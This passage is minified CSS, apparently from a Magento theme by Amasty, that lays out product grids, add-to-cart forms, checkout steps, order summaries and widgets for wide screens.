.products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-inline-end:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item{width:calc(33.33% - 20px)}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n+3),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n){margin-inline-end:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n+4),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.products-list .product-item-info{align-items:flex-start;display:flex;padding:20px}.products-list .product-photo-wrapper{left:0;position:relative}.products-list .action.towishlist{bottom:20px}.products-list .product-item-inner{margin:0;width:auto}.products-list .price-box,.products-list .old-price-wrap,.products-list .price-container,.products-list .product-item-actions,.products-list .price-container .weee{align-items:flex-end;justify-content:flex-end;text-align:right}.products-list .price-including-tax,.products-list .price-excluding-tax.price-wrapper .price{margin-inline-end:0}.products-list .price-excluding-tax{justify-content:flex-end}.page-layout-3columns.catalog-category-view .products-list .product-item-info{display:block;min-height:260px;padding:20px 20px 20px calc(32.5% + 20px)}.page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper{left:20px;max-width:220px;position:absolute;width:100%}.page-layout-3columns.catalog-category-view .products-list .product-item-inner{margin-inline-start:20px;margin-top:10px}.page-layout-3columns.catalog-category-view .products-list .price-box{justify-content:flex-start}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item{max-width:none}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info{display:flex;padding:20px}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper{left:0;position:relative}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner{margin:0;width:auto}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box{justify-content:flex-end}.-amcaret-enabled .amtheme-productaside-wrap,.-amcaret-enabled .amtheme-productinfo-wrap~[class*=widget],.-amcaret-enabled .amtheme-productinfo-wrap~.am-widget{padding-bottom:0;padding-inline-end:30px;padding-inline-start:0;padding-top:0;margin-inline-start:0;box-sizing:border-box;max-width:calc(66.66666667%)}.-amcaret-enabled .amtheme-productinfo-wrap{min-height:360px}.-amcaret-enabled .amtheme-product-info .product-add-form.-amcaret-active{margin:0}.-amcaret-enabled .-sticky-header~.page-main .-amcaret-stick{margin-top:40px}.amtheme-product-info .product-add-form.-amcaret-active{scrollbar-color:#dfdedd #fff;scrollbar-face-color:#dfdedd;scrollbar-highlight-color:#dfdedd;scrollbar-shadow-color:#dfdedd;scrollbar-track-color:#fff;scrollbar-width:thin;padding:35px 25px 25px;background:#fff;border:1px solid #a19e9b;box-sizing:border-box;margin:0;max-width:calc(33.33333333%);overflow:auto;position:absolute;transition:transform .4s ease-in-out;width:100%;z-index:9}.amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar{height:4px;width:4px}.amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-track{background-color:transparent;box-shadow:none}.amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-thumb{background:#dfdedd;border-radius:12px}.amtheme-product-info .product-add-form.-amcaret-active>*{max-width:none}.amtheme-product-info .product-add-form.-amcaret-active.-amcaret-stick{position:fixed;top:30px}.amtheme-product-info .product-add-form.-amcaret-active .amcaret-product-name{display:block}.amtheme-product-info .product-add-form.-amcaret-active .product-info-price{margin-top:35px}.amtheme-product-info .product-add-form.-amcaret-active .product-options-wrapper>.fieldset>br{display:none}.amtheme-product-info .product-add-form.-amcaret-active .box-tocart{flex-grow:1}.amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty{margin:35px 0}.amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty .amtheme-label{margin:0}.amtheme-product-info .product-add-form.-amcaret-active .product.alert{margin:0}.amtheme-product-info .product-add-form.-amcaret-active .action.tocart{margin:0 0 15px;min-width:auto;width:100%}.page-layout-3columns .amtheme-product-info .product-add-form.-amcaret-active .action.tocart{padding:15px;font-size:1.6rem}.amtheme-product-info .product-add-form.-amcaret-active .product-options-bottom,.amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute{margin-bottom:0}.amtheme-product-info .product-add-form.-amcaret-active .amtheme-actions-wrap{display:none}.amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute-options{width:100%}.amtheme-product-info .product-add-form.-amcaret-active .amtheme-select-options{max-width:100%;min-width:100% !important}.amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box>div.mage-error{min-width:inherit;position:static}.amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box{height:auto}.amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box>.amtheme-minus,.amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box>.amtheme-plus{height:42px}.ie11 .amtheme-product-info .product-add-form.-amcaret-active .note{max-width:100%}.ie11 .amtheme-product-info .product-add-form.-amcaret-active .product-row>.product{min-width:100%}.product-add-form.-amcaret-active .-on-line{flex-direction:column}.product-add-form.-amcaret-active .-on-line .product-info-price{margin-top:0}.product-add-form.-amcaret-active .-on-line .box-tocart.qty{margin:25px 0}.product-add-form.-amcaret-active .-on-line .box-tocart.qty,.product-add-form.-amcaret-active .-on-line .product-options-bottom{flex-basis:100%}.product-add-form.-amcaret-active .-on-line .qty.-without-options{margin-top:0}.product-add-form.-amcaret-active .-on-line .product-options-bottom{order:5}.page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately)>.control{display:block}.page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice:not(.downloads-all)>.label{padding:7px 10px;margin:0 0 10px;align-items:center;box-sizing:border-box;display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}.page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice.downloads-all>.label{margin:5px 0 0}.page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container{margin-bottom:0;margin-inline-end:0;margin-inline-start:5px;margin-top:0;white-space:nowrap}.page-product-grouped .-amcaret-active .table.grouped .product-row{padding:0 0 10px;border-width:0 0 1px;display:block;margin-bottom:20px}.page-product-grouped .-amcaret-active .table.grouped .row:last-child .product-row{padding:0;border:none;margin-bottom:0}.page-product-grouped .-amcaret-active .table-wrapper.grouped{margin-bottom:35px}.page-product-grouped .-amcaret-active .box-tocart{margin-top:0}.page-product-grouped .-amcaret-active .amtheme-qty-wrap.-grouped{justify-content:flex-start;max-width:100%;width:100%}.product-add-form.-amcaret-active .field.option{margin:10px 0 0;padding:15px 10px}.product-add-form.-amcaret-active .field.option:first-of-type{margin-top:0}.product-add-form.-amcaret-active .field.option>.label{cursor:pointer;font-size:1.6rem;margin-bottom:0}.product-add-form.-amcaret-active .field.option>.label.block-title>.amtheme-icon{display:block}.product-add-form.-amcaret-active .field.option>.control{margin-top:15px}.product-add-form.-amcaret-active .field.option .field.option{padding:0}.product-add-form.-amcaret-active .field.option.amtheme-collapsible-block>.label{padding-inline-end:30px;box-sizing:border-box}.product-add-form.-amcaret-active .field.option .field.option.amtheme-collapsible-block{padding:15px 0}.product-add-form.-amcaret-active .field.option .field.option>.label.block-title{width:100%}.page-product-bundle .-amcaret-active .button-as-link.-back.customization{display:none}.page-product-bundle .-amcaret-active .amtheme-item-text{align-items:baseline}.page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice>.amtheme-label{align-items:baseline;justify-content:space-between}.page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice .price-including-tax+.price-excluding-tax:before{line-height:2.5rem}@supports (display:grid){.column.main .amtheme-product-wrap{grid-column-gap:50px;grid-template-columns:calc(45% - 50px) 55%}}.page-layout-1column .amtheme-product-wrap>.product.media{margin-bottom:0;margin-inline-end:50px;margin-inline-start:0;margin-top:0}.page-layout-1column .amtheme-product-wrap>.amtheme-product-info{max-width:515px}.page-layout-1column .amtheme-product-info .product-info-price{margin-bottom:25px}@supports (display:grid){.column .amtheme-product-wrap{-webkit-display:grid;-moz-display:grid;-ms-display:grid;display:grid;grid-column-gap:35px;grid-template-columns:calc(45% - 35px) 55%}.column .amtheme-product-wrap>.product.media,.column .amtheme-product-wrap>.amtheme-product-info{width:100%}}.page-layout-2columns-left .amtheme-product-wrap,.page-layout-2columns-right .amtheme-product-wrap{display:flex;margin:60px 0 50px}.page-layout-2columns-left .amtheme-product-wrap .amtheme-product-info,.page-layout-2columns-right .amtheme-product-wrap .amtheme-product-info{width:55%}.page-layout-2columns-left .amtheme-product-wrap .product.media,.page-layout-2columns-right .amtheme-product-wrap .product.media{margin-bottom:0;margin-inline-end:35px;margin-inline-start:0;margin-top:0;max-height:none;max-width:none;width:45%}.page-layout-2columns-left .amtheme-product-wrap>.product.media .towishlist,.page-layout-2columns-right .amtheme-product-wrap>.product.media .towishlist{height:50px;width:50px}.page-layout-2columns-left .amtheme-product-wrap>.product.media .towishlist .amtheme-icon,.page-layout-2columns-right .amtheme-product-wrap>.product.media .towishlist .amtheme-icon{height:30px;width:30px}.page-layout-2columns-left .amtheme-short-info,.page-layout-2columns-right .amtheme-short-info{margin-bottom:25px}.page-layout-2columns-left .amtheme-short-info .reviews-actions,.page-layout-2columns-right .amtheme-short-info .reviews-actions{margin-inline-start:5px}.page-layout-2columns-left .amtheme-product-info .product-add-form,.page-layout-2columns-right .amtheme-product-info .product-add-form{margin-top:25px}.page-layout-2columns-left .amtheme-product-info .swatch-attribute-label,.page-layout-2columns-right .amtheme-product-info .swatch-attribute-label,.page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,.page-layout-2columns-right .amtheme-product-info .swatch-attribute-options{flex-grow:1}.page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,.page-layout-2columns-right .amtheme-product-info .swatch-attribute-options{width:85%}.page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),.page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),.page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),.page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-bottom:15px;margin-inline-end:10px;margin-inline-start:0;margin-top:0}.page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,.page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-bottom:15px;margin-inline-end:16px;margin-inline-start:0;margin-top:0}.page-layout-2columns-left .amtheme-product-info .product-info-price,.page-layout-2columns-right .amtheme-product-info .product-info-price{margin:55px 0 25px}.page-layout-2columns-left .amtheme-product-info .box-tocart .action.tocart,.page-layout-2columns-right .amtheme-product-info .box-tocart .action.tocart{min-width:200px}.page-layout-2columns-left .amtheme-product-info .product-social-links,.page-layout-2columns-right .amtheme-product-info .product-social-links{display:block}.page-layout-2columns-left .amtheme-product-info .qty.-without-options,.page-layout-2columns-right .amtheme-product-info .qty.-without-options{margin-top:25px}.page-layout-2columns-left .action.mailto.friend:before,.page-layout-2columns-right .action.mailto.friend:before{content:none}.page-layout-2columns-left .amtheme-actions-wrap>.product-social-links,.page-layout-2columns-right .amtheme-actions-wrap>.product-social-links{display:flex;margin-bottom:15px;width:auto}.page-layout-2columns-left .amtheme-actions-wrap .action.primary,.page-layout-2columns-right .amtheme-actions-wrap .action.primary{margin-bottom:15px;margin-inline-end:15px;margin-inline-start:0;margin-top:0}.page-layout-empty .amtheme-product-wrap>.product.media{max-width:600px}.page-header .block-search{margin-inline-end:40px;max-width:340px}.checkout-cart-index .cart-container>.amtheme-form-wrapper,.checkout-cart-index .cart-container .crosssell{width:calc(100% - 25% - 35px)}.checkout-cart-index .cart-container>.cart-summary{margin-inline-start:35px;width:25%}.opc-block-summary .amtheme-estimated-total{padding:20px 0 0}.opc-progress-bar{counter-reset:i;margin-bottom:50px;max-width:1045px}.opc-progress-bar.-success{margin-bottom:65px}.opc-progress-bar>.opc-progress-bar-item:before{background:#dfdedd;border-radius:50%;color:#a8a69f;content:counter(i);counter-increment:i;display:inline-block;height:30px;line-height:30px;margin-right:6px;text-align:center;vertical-align:middle;width:30px}.opc-progress-bar>.opc-progress-bar-item:after{background:url("../svg/color_mode/dark/progressbar-arrow-l.svg");height:15px;width:27px}.opc-progress-bar>.opc-progress-bar-item._active:before{background:0 0;border:1px solid #b7c2d2;color:#b7c2d2}.opc-progress-bar>.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar>.opc-progress-bar-item.-no-item:before{display:none}.opc-progress-bar>.opc-progress-bar-item._complete:before{background-color:#b7c2d2;background-image:url("../svg/color_mode/dark/complete.svg");background-position:center;background-repeat:no-repeat;background-size:10px;content:'';cursor:default;height:20px;width:20px}.opc-progress-bar>.opc-progress-bar-item._complete:after{background:url("../svg/color_mode/dark/progressbar-arrow-l-active.svg")}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.field-tooltip .field-tooltip-content{left:35px;top:-50%}.opc-summary-open{overflow:inherit}.opc-block-summary .amtheme-summary-content{height:auto;padding:10px 10px 10px 20px}.opc-block-summary .amtheme-summary-content .minicart-items-wrapper{overflow:auto;scrollbar-color:#dfdedd #fff;scrollbar-face-color:#dfdedd;scrollbar-highlight-color:#dfdedd;scrollbar-shadow-color:#dfdedd;scrollbar-track-color:#fff;scrollbar-width:thin;max-height:660px;padding:10px 10px 0 0}.opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar{height:4px;width:4px}.opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-track{background-color:transparent;box-shadow:none}.opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-thumb{background:#dfdedd;border-radius:12px}.opc-block-summary .amtheme-summary-content .minicart-items-wrapper>*{max-width:none}.opc-block-summary .amtheme-summary-content>.table-totals+.items-in-cart .minicart-items-wrapper{max-height:350px}.opc-block-summary{background:#fcfcfc;border:1px solid #dfdedd;border-radius:6px;box-shadow:none;overflow-y:inherit;padding:10px 0;position:static;width:auto;z-index:1}.opc-block-summary .actions-toolbar{margin-top:30px}.opc-block-summary .actions-toolbar .action.viewcart{align-items:center;display:flex;margin-bottom:10px;padding:0}.opc-block-summary .amtheme-summary-order{display:none}.opc-block-summary>.amtheme-summary-content{display:block !important}.opc-block-summary .minicart-items-wrapper>.minicart-items{padding:0}.opc-block-summary .items-in-cart>.title{display:block}.opc-block-summary .table-totals{margin:0 0 40px}.opc-block-summary .table-totals:after{left:0;right:0}.opc-block-summary .table-totals .mark,.opc-block-summary .table-totals .amount{padding:10px}.opc-block-summary .table-totals .mark{padding-inline-start:0}.opc-block-summary .table-totals .amount{padding-inline-end:0}.opc-block-summary .totals-tax-summary+.totals-tax-details>.amount{padding-inline-end:18px}.checkout-index-index .page-main{padding-inline-end:30px;padding-inline-start:30px}.checkout-index-index .header.content{padding:50px 50px 70px}.checkout-index-index .header.content>.logo{margin:auto}.checkout-index-index .page-header:before{background:#b7c2d2;content:'';display:block;height:15px;width:100%}.checkout-container{display:flex;flex-wrap:wrap;justify-content:center}.checkout-container>.opc-progress-bar,.checkout-container>.messages{width:100%}.checkout-container>.opc-sidebar{float:none;margin:0 0 20px;width:410px}.checkout-container>.opc-wrapper{margin-bottom:20px;margin-inline-end:35px;margin-inline-start:0;margin-top:0;padding:0;width:calc(100% - 410px - 35px)}.checkout-container>.opc-wrapper .field .note{font-size:1.6rem}.checkout-payment-method .braintree-choice.field.choice>.field-tooltip{position:relative;top:0}.checkout-payment-method .braintree-choice.field.choice .field-tooltip-content{left:35px;margin-top:0}.amtheme-summary-content .fieldset.address{padding:0}.amtheme-addresses-block.-addresses-grid .amtheme-card-wrap{width:calc(100%/3 - 15px)}.amtheme-dashboard-info .amtheme-information .amtheme-item{display:flex;margin:0}.amtheme-dashboard-info .amtheme-customer-email{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.amtheme-dashboard-info .amtheme-customer-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-inline-end:10px;padding-inline-end:12px;max-width:50%;position:relative}.amtheme-dashboard-info .amtheme-customer-name:after{background:#a8a69f;content:'';height:100%;position:absolute;right:0;width:2px}.amtheme-card-block.amtheme-reviews-dashboard .amtheme-items>.amtheme-item{max-width:calc(100%/3 - 20px)}.ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items>.amtheme-item{max-width:calc(100%/3 - 20px - 1px)}@supports (display:grid){.page-layout-3columns.-filter-inactive .page-main>.columns{grid-template-areas:'sidebar-main main sidebar-additional'}.page-layout-3columns.-filter-inactive .page-main .column.main{justify-self:start;width:calc(100% - 25px)}}.page-layout-2columns-left.page-with-filter .toolbar-products,.page-layout-2columns-right.page-with-filter .toolbar-products{max-width:calc(100% - 185px - 2%)}.page-layout-3columns.page-with-filter .toolbar-products{max-width:100%;padding:0 calc(185px + 2%);right:0}.multicheckout.address.form .actions-toolbar{align-items:center;justify-content:flex-start}.multicheckout.address.form .actions-toolbar .action:not(:first-of-type){margin-inline-start:20px}.multicheckout.address.form .actions-toolbar .action.back{margin:0 auto 0 0}.multicheckout.address.form .actions-toolbar .action.back,.multicheckout.address.form .actions-toolbar .action.update{flex-basis:auto}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box,.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{margin-bottom:0;width:calc(100%/3)}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-inline-end:45px}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{padding-inline-start:45px}.paypal-review>.block-order-details-view.block .box{padding-bottom:0;padding-inline-end:55px;padding-inline-start:0;padding-top:0}.block.block-order-details-view>.block-content{display:flex;flex-wrap:nowrap}.block.block-order-details-view .column{flex-basis:calc((100% - 20px*2)/3);margin-bottom:0}.block.block-order-details-view .column:not(:last-of-type){margin-bottom:0;margin-inline-end:20px;margin-inline-start:0;margin-top:0}.block.block-order-details-view .column.-methods{flex-direction:column}.block.block-order-details-view .column.-methods>.box,.block.block-order-details-view .column.-methods>.box.-fullwidth{flex-basis:auto}.block.block-order-details-view .column.-methods>.box:not(:last-of-type){margin-bottom:20px}.page-layout-empty .block.am-widget:not(.list) .product.product-item,.page-layout-checkout .block.am-widget:not(.list) .product.product-item,.page-layout-1column .block.am-widget:not(.list) .product.product-item,.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item{width:calc(20% - 20px)}.page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(-n+5),.page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(-n+5),.page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(-n+5),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5){margin-top:0}.page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n){margin-inline-end:0}.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{width:calc(25% - 18.75px)}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n+4),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n){margin-inline-end:0}.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{width:calc(33.33% - 16.67px)}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n+3),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n+3){margin-top:0}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n){margin-inline-end:0}.panel.header .greet.welcome{margin-inline-end:60px;flex:1 0 33%;margin-bottom:0}.footer.links{column-count:3;column-gap:60px}.form-wishlist-items .products-grid .product-item{width:calc(33.33% - 20px);padding:0}.form-wishlist-items .products-grid .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.form-wishlist-items .products-grid .product-item:nth-child(-n+3){margin-top:0}.form-wishlist-items .products-grid .product-item:nth-child(3n){margin-inline-end:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%)/5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.block.am-widget.block-new-products.list .product-item-actions{align-items:flex-end;flex-direction:column}.block.am-widget.list .products .item.product.product-item{width:100%}.page-layout-3columns .main .am-widget .price-box{flex-wrap:wrap}.page-layout-3columns .am-widget.block-new-products.list .product-item-info{display:flex;flex-direction:row}.page-layout-3columns .am-widget.block-new-products.list .price-box.price-final_price{justify-content:flex-end}.page-layout-3columns .am-widget.block-new-products.list .product-item-details{margin-top:20px}.page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info .product-photo-wrapper{left:20px;position:absolute}.amasty-jet-theme.checkout-index-index .checkout-container.am-checkout{display:block}.amasty-jet-theme .checkout-success{max-width:none}.amasty-jet-theme .checkout-success .block-order-details-view .paypal-review-items{margin-right:0}.amasty-jet-theme .amcheckout-additional-options{border:none}.amcheckout-main-container.-modern .checkout-payment-method.submit{padding:0 20px}.amasty-jet-theme .am-checkout.-modern.-layout-3columns ._has-datepicker~.ui-datepicker-trigger{right:0 !important;top:0 !important}.amasty-jet-theme .am-checkout.-modern.-layout-3columns .checkout-payment-method.submit .actions-toolbar{justify-content:center}.amasty-jet-theme .am-checkout.-modern .amcheckout-additional-options .amcheckout-checkboxes{width:100%}.amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content{flex-basis:80%}.amtheme-custom-footer.-three-columns .newsletter{flex-direction:row}.amtheme-custom-footer.-three-columns .newsletter>.amtheme-label{margin-bottom:0}.amtheme-custom-footer.-three-columns .newsletter>.action.subscribe{margin-inline-start:15px;width:auto}.payment-method-braintree .field.choice.-save .field-tooltip-content{left:35px}.checkout-index-index .header.content{padding:10px 50px 10px !important}ul.level0>li.mega.style-2 .child-content{left:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.products-list .product-item-description{margin-right:40px}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item{max-width:calc(33.33% - 6.67px)}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item{max-width:calc(25% - 7.5px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 